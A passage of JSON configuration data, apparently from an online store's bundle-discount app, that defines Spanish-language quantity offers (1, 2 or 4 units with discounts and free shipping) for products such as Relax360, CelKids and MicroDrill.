1)","hideImg":false},{"id":1732231956304,"type":"quantity-offer","isActive":true,"name":"OFERTA  RELAX 360 X2 X3","pIds":["9661773644080"],"offers":[{"pos":0,"title":"(1) Relax360® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2) Relax360® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3960000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) Relax360® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":9890000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1732241355718,"type":"quantity-offer","isActive":true,"name":"OFERTA TREN NAVIDEÑO ALREDEDOR DEL ARBOL","pIds":["9661112385840"],"offers":[{"pos":0,"title":"(1) TREN NAVIDEÑO + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2) TREN NAVIDEÑO + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3790000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS)TREN NAVIDEÑO+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":18990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1732335409595,"type":"quantity-offer","isActive":true,"name":"OFERTA CelKids® Original","pIds":["9662002594096"],"offers":[{"pos":0,"title":"(1) CelKids® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2) CelKids® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":7190000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) CelKids® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":17990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1732602643652,"type":"quantity-offer","isActive":true,"name":"OFERTA  SMART VOLT X2 X3","pIds":["9663606325552"],"offers":[{"pos":0,"title":"(1) SmartVolt® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2) SmartVolt® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":4790000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) UROGuard® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":11990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1732602813629,"type":"quantity-offer","isActive":true,"name":"OFERTA  CERAMIC PRO X2 X3","pIds":["9663591252272"],"offers":[{"pos":0,"title":"(1) CeramicPro® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2) CeramicPro® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":4190000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) CeramicPro® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":10590000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1732632419416,"type":"quantity-offer","isActive":true,"name":"OFERTA  ESQUINA GUARD X2 X3","pIds":["9663609209136"],"offers":[{"pos":0,"title":"(1) EsquinaGuard® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2) EsquinaGuard® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3190000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) EsquinaGuard® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":7990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1732638461823,"type":"quantity-offer","isActive":true,"name":"OFERTA PELUCHE STICH® Original ","pIds":["9660748628272"],"offers":[{"pos":0,"title":"(1) SnuggleBreath® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2) SnuggleBreath® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":4790000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) SnuggleBreath® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":11990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1732656839094,"type":"quantity-offer","isActive":true,"name":"CAUTIN","pIds":["8879027814704","9090395210032","9278695506224"],"offers":[{"pos":0,"title":"(1) SOLDERPRO® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2) SOLDERPRO® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3990000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) SOLDERPRO® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":9990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1732661768849,"type":"quantity-offer","isActive":true,"name":"OFERTA Galaxia Led® Original (copia)","pIds":["9664340623664"],"offers":[{"pos":0,"title":"(1) Galaxia Led® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2) Galaxia Led® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3590000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) Galaxia Led® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":8990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1732661962265,"type":"quantity-offer","isActive":true,"name":"OFERTA Solar Cap® Original (copia) (copia)","pIds":["9664357826864"],"offers":[{"pos":0,"title":"(1) Solar Cap® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2) Solar Cap® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":1790000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) Solar Cap® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":8990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1732662098418,"type":"quantity-offer","isActive":true,"name":"OFERTA Planchi Express®  Original (copia) (copia) (copia)","pIds":["9664341180720"],"offers":[{"pos":0,"title":"(1) Planchi Express®  Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2)Planchi Express®  Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":2390000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) Planchi Express®  Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":11990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1732665215365,"type":"quantity-offer","isActive":true,"name":"OFERTA  LIFT MATE X2 X3 ","pIds":["9664419168560"],"offers":[{"pos":0,"title":"(1) LiftMate® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2) LiftMate® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3590000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) LiftMate® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":8990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1732667147836,"type":"quantity-offer","isActive":true,"name":"OFERTA  TRUE CHECK","pIds":["9664422347056"],"offers":[{"pos":0,"title":"(1) TrueCheck® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2) TrueCheck® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3590000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) TrueCheck® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":8990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1732668689660,"type":"quantity-offer","isActive":true,"name":"OFERTA  GRAVITY RACER X2 X3","pIds":["9664331317552"],"offers":[{"pos":0,"title":"(1) GravityRacer® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2) GravityRacer® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":5190000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) GravityRacer® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":12990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1732669712964,"type":"quantity-offer","isActive":true,"name":"OFERTA  SMART SWITCH","pIds":["9664202670384"],"offers":[{"pos":0,"title":"(1) SmartSwitch® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2) SmartSwitch® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3750000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) SmartSwitch® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":9570000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1732745680104,"type":"quantity-offer","isActive":true,"name":"OFERTA  COMOBO TALADRO+AMOLADORA","pIds":["9661775872304"],"offers":[{"pos":0,"title":"(1) COMBO (Taladro+ Amoladora) + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2) COMBO (Taladro+ Amoladora) + Envió Gratis, ¡SOLO POR HOY!","qty":2,"ds":{"t":"fixed","v":2990000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"Ahorra $30.000","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"(3) COMBO (Taladro+ Amoladora) + Envió Gratis, ¡SOLO POR HOY!","qty":3,"ds":{"t":"fixed","v":5990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"Ahorra $60.000","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1732750732593,"type":"quantity-offer","isActive":true,"name":"OFERTA  DRILL PRO PRECISION","pIds":["9665291125040"],"offers":[{"pos":0,"title":"(1) DrillPro Precision® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2) DrillPro Precision® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":5040000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) DrillPro Precision® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":12590000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1732754863814,"type":"quantity-offer","isActive":true,"name":"OFERT Aracerx2® ","pIds":["9665345356080"],"offers":[{"pos":0,"title":"(1) Planchi Racerx2®   Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2)Planchi Racerx2®  Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3190000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) Racerx2®  Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":15990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1732832336316,"type":"quantity-offer","isActive":true,"name":"OFERTA Mario kart®","pIds":["9666296447280"],"offers":[{"pos":0,"title":"(1) Mario kart®  Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2)Mario kart®  Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":2790000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) Mario kart® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":13990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1732832498740,"type":"quantity-offer","isActive":true,"name":"OFERTA LuzNote®","pIds":["9666292613424"],"offers":[{"pos":0,"title":"(1) LuzNote® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2) LuzNote® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":1590000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) LuzNote® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":7990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1732842189731,"type":"quantity-offer","isActive":true,"name":"OFERTA  PRO VLOGGER","pIds":["9666283045168"],"offers":[{"pos":0,"title":"(1) Kit ProVlogger® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2) Kit ProVlogger® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3520000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) Kit ProVlogger® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":8790000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1732919999055,"type":"quantity-offer","isActive":true,"name":"OFERTA FlyOff®","pIds":["9667025633584"],"offers":[{"pos":0,"title":"(1) FlyOff®  Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 )FlyOff®  Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":1790000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS)  FlyOff® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":8990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1733007411703,"type":"quantity-offer","isActive":true,"name":"OFERTA PetCorral®","pIds":["9667584491824"],"offers":[{"pos":0,"title":"(1) PetCorral®  Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 )PetCorral®  Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":4290000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS)  PetCorral® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":10790000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1733007547205,"type":"quantity-offer","isActive":true,"name":"OFERTA Mecetín®","pIds":["9667584622896"],"offers":[{"pos":0,"title":"(1) Mecetín®  Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 )Mecetín®  Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":4690000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS)  Mecetín® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":11790000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1733160292030,"type":"quantity-offer","isActive":true,"name":"OFERTA  CUT FORCE","pIds":["9654291628336","9668591780144"],"offers":[{"pos":0,"title":"(1) CutForce® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2) CutForce® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"percentage","v":2000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) CutForce® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":12990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1733189525290,"type":"quantity-offer","isActive":true,"name":"OFERTA MicroDrill®","pIds":["9668658561328"],"offers":[{"pos":0,"title":"(1) MicroDrill®  Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 )MicroDrill®  Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":1890000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS)  MicroDrill® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":9490000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA 